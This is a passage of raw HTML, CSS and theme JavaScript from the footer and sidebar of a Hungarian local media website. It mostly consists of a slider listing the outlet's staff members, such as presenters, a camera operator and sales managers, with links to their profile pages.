<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-14T10:07:32+01:00" >2025.11.14.</time></span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_190" data-td_block_id="tdi_190"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_190" data-td_block_id="tdi_190"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><aside id="block-3" class="td_block_template_2 widget block-3 widget_block"><div class="dbg_w_hirdetes"><div  class="dbgads-f007343d6b1a7e4c8369cf5beb835072 dbgads-oldalsav-2" id="dbgads-f007343d6b1a7e4c8369cf5beb835072"></div></div></aside><aside id="block-4" class="td_block_template_2 widget block-4 widget_block"><div class="dbg_w_social"><div class="dbg_f_social dbg_f_social_center "> <span>Követés:</span> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></aside><aside id="block-5" class="td_block_template_2 widget block-5 widget_block"><div class="dbg_w_hirdetes"><div  class="dbgads-cccd7cd740e0440f1e57b7d1064f3b55 dbgads-oldalsav-3" id="dbgads-cccd7cd740e0440f1e57b7d1064f3b55"></div></div></aside></div></div></div>  <script type="text/javascript">(function($){

				  $(document).ready(function () {
				    
				    $('.td-main-content, .td-main-sidebar').theiaStickySidebar({
				      // Settings
				      containerSelector: '.dbg_single_container_row_sticky',
				      additionalMarginTop: 60,
				      
				      namespace: 'dbgSingleStickySidebar'
				    });

				  });	  

				})(jQuery);</script> </div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_191" class="tdc-zone"><div class="tdc_zone tdi_192  wpb_row td-pb-row"  ><style scoped>.tdi_192{min-height:0}</style><div id="tdi_193" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_194  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_194,.tdi_194 .tdc-columns{min-height:0}.tdi_194,.tdi_194 .tdc-columns{display:block}.tdi_194 .tdc-columns{width:100%}.tdi_194:before,.tdi_194:after{display:table}@media (min-width:768px){.tdi_194{margin-left:-20px;margin-right:-20px}.tdi_194 .tdc-row-video-background-error,.tdi_194>.vc_column,.tdi_194>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_194{margin-left:-15px;margin-right:-15px}.tdi_194 .tdc-row-video-background-error,.tdi_194>.vc_column,.tdi_194>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){.tdi_194,.tdi_194 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_194 .tdc-columns{width:100%}.tdi_194:before,.tdi_194:after{display:none}@media (min-width:768px){.tdi_194{margin-left:-10px;margin-right:-10px}.tdi_194 .tdc-row-video-background-error,.tdi_194>.vc_column,.tdi_194>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_194{padding-top:40px!important;padding-bottom:40px!important;position:relative}.tdi_194 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_194{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_194{padding-top:30px!important;padding-bottom:30px!important}}</style><div class="tdi_193_rand_style td-element-style" ><style>.tdi_193_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_196  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_196{vertical-align:baseline}.tdi_196>.wpb_wrapper,.tdi_196>.wpb_wrapper>.tdc-elements{display:block}.tdi_196>.wpb_wrapper>.tdc-elements{width:100%}.tdi_196>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_196>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_196{width:50%!important}}@media (max-width:767px){.tdi_196{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_197 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_197" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_197 .td-block-title>*:before,.tdi_197 .td-block-title>*:after{background-color:#4bb2ed!important}.tdi_197{margin-bottom:20px!important}</style><style>body .tdi_197 .td-block-title a,body .tdi_197 .td-block-title span{font-size:20px!important;letter-spacing:1px!important}@media (max-width:767px){body .tdi_197 .td-block-title{text-align:center}body .tdi_197.td_block_template_4 .td-block-title>*:before,body .tdi_197.td_block_template_17 .td-block-title:after,body .tdi_197.td_block_template_13 .td-block-subtitle,body .tdi_197.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_197.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_197.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_197.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>MUNKATÁRSAINK</span></h4></div></div><div class="td_block_wrap td_block_slide tdi_198 td-pb-border-top element__block_title_margin td_block_template_2"  data-td-block-uid="tdi_198" ><style>.tdi_198{margin-bottom:0px!important}@media (max-width:767px){.tdi_198{margin-bottom:20px!important}}</style><style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_198 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_198 .entry-thumb{background-position:center 10%}.tdi_198 .td_block_inner,.tdi_198 .td-theme-slider,.tdi_198 .td_module_slide{height:230px!important}.tdi_198 .slide-meta-cat{display:none}.tdi_198 .td-post-author-name{display:none}.tdi_198 .td-post-date,.tdi_198 .td-post-author-name span{display:none}.tdi_198 .td-post-comments{display:none}.tdi_198 .td-module-meta-info{display:none}.tdi_198 .td-slide-nav{font-size:20px}.tdi_198 .td-slide-nav-svg svg{width:20px}.tdi_198 .td-image-gradient:before{background:-webkit-linear-gradient(20deg,rgba(0,0,0,0.8),rgba(0,0,0,0) 50%,rgba(0,0,0,0));background:linear-gradient(20deg,rgba(0,0,0,0.8),rgba(0,0,0,0) 50%,rgba(0,0,0,0))}.tdi_198 .td_module_slide .entry-title{font-size:14px!important}.tdi_198 .entry-thumb:before{content:'';width:100%;height:100%;position:absolute;opacity:1;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}.tdi_198 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_198 .td-slide-meta{max-width:calc(100% + 24px)}}@media (min-width:768px) and (max-width:1018px){.tdi_198 .td-slide-nav{font-size:38px}.tdi_198 .td-slide-nav-svg svg{width:38px}}</style><script>var block_tdi_198 = new tdBlock();
block_tdi_198.id = "tdi_198";
block_tdi_198.atts = '{"image_size":"td_696x0","meta_info_vert":"content-vert-bottom","nav_icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMzgifQ==","color_overlay":"[base64]","category_id":"1095","show_author":"none","show_cat":"none","show_com":"none","show_date":"none","content_width":"","msf_title_font_size":"14","image_height":"230","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiIyMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","sort":"random_posts","image_alignment":"10","mix_type":"color","el_class":"element__block_title_margin","limit":"50","block_type":"td_block_slide","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","autoplay":"","ms_title_tag":"","post_ids":"-476200","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","meta_info_horiz":"content-horiz-left","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","prev_tdicon":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay_h":"","title_color":"","cat_bg":"","cat_txt":"","cat_bg_hover":"","cat_txt_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","comm_txt":"","review_stars":"","nav_icons_color":"","css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_198","tdc_css_class":"tdi_198","tdc_css_class_style":"tdi_198_rand_style"}';
block_tdi_198.td_column_number = "1";
block_tdi_198.block_type = "td_block_slide";
block_tdi_198.post_count = "30";
block_tdi_198.found_posts = "30";
block_tdi_198.header_color = "";
block_tdi_198.ajax_pagination_infinite_stop = "";
block_tdi_198.max_num_pages = "1";
tdBlocksArray.push(block_tdi_198);</script><div class="td-block-title-wrap"></div><div id=tdi_198 class="td_block_inner"><div id="tdi_199" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_199_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Csrefko_Judit_-_musorvezeto__szerkeszto-riporter/"  rel="bookmark" class="td-image-wrap " title="Csrefkó Judit &#8211; műsorvezető, szerkesztő-riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Csrefko_Judit_-_musorvezeto__szerkeszto-riporter-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Csrefko_Judit_-_musorvezeto__szerkeszto-riporter/"  rel="bookmark" title="Csrefkó Judit &#8211; műsorvezető, szerkesztő-riporter">Csrefkó Judit &#8211; műsorvezető, szerkesztő-riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:04:36+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Huszti_Tamas_-_operator__vago/"  rel="bookmark" class="td-image-wrap " title="Huszti Tamás &#8211; operatőr, vágó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Huszti_Tamas_-_operator__vago-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Huszti_Tamas_-_operator__vago/"  rel="bookmark" title="Huszti Tamás &#8211; operatőr, vágó">Huszti Tamás &#8211; operatőr, vágó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:08+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Kis_Gabor_-_musorvezeto__riporter/"  rel="bookmark" class="td-image-wrap " title="Kis Gábor &#8211; műsorvezető, riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Kis_Gabor_-_musorvezeto__riporter-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Kis_Gabor_-_musorvezeto__riporter/"  rel="bookmark" title="Kis Gábor &#8211; műsorvezető, riporter">Kis Gábor &#8211; műsorvezető, riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:44:17+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Penzes_Aniko/"  rel="bookmark" class="td-image-wrap " title="Pénzes Anikó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Penzes_Aniko-2-696x739.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Penzes_Aniko/"  rel="bookmark" title="Pénzes Anikó">Pénzes Anikó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:05:56+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_4" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Hudecz_Attila_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Hudecz Attila &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Hudecz_Attila_-_sales_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Hudecz_Attila_-_sales_manager/"  rel="bookmark" title="Hudecz Attila &#8211; sales manager">Hudecz Attila &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:24:02+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_5" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Muller_adam_-_radios_hirekert_felelos_szerkeszto1/"  rel="bookmark" class="td-image-wrap " title="Müller Ádám &#8211; rádiós hírekért felelős szerkesztő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Muller_adam_-_radios_hirekert_felelos_szerkeszto-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Muller_adam_-_radios_hirekert_felelos_szerkeszto1/"  rel="bookmark" title="Müller Ádám &#8211; rádiós hírekért felelős szerkesztő">Müller Ádám &#8211; rádiós hírekért felelős szerkesztő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:09:44+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_6" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/asztalos-anna/"  rel="bookmark" class="td-image-wrap " title="Asztalos Anna" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/08/asztalos-anna-001-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/asztalos-anna/"  rel="bookmark" title="Asztalos Anna">Asztalos Anna</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/dobosd/">Dobos Dániel</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-18T11:46:59+02:00" >2021.08.18.</time></span></div></div></div><div id="tdi_199_item_7" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Suli_Gabriella_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Süli Gabriella &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Suli_Gabriella_-_sales_manager-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Suli_Gabriella_-_sales_manager/"  rel="bookmark" title="Süli Gabriella &#8211; sales manager">Süli Gabriella &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:18:07+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_8" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/korodi-petra/"  rel="bookmark" class="td-image-wrap " title="Koródi Petra" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2023/03/petra-korodi-001-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/korodi-petra/"  rel="bookmark" title="Koródi Petra">Koródi Petra</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/dobosd/">Dobos Dániel</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-21T08:00:00+01:00" >2022.03.21.</time></span></div></div></div><div id="tdi_199_item_9" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szigeti-Aszodi_Szilvia_-_brand_manager/"  rel="bookmark" class="td-image-wrap " title="Szigeti-Aszódi Szilvia &#8211; brand manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szigeti-Aszodi_Szilvia_-_brand_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szigeti-Aszodi_Szilvia_-_brand_manager/"  rel="bookmark" title="Szigeti-Aszódi Szilvia &#8211; brand manager">Szigeti-Aszódi Szilvia &#8211; brand manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:34:01+02:00" 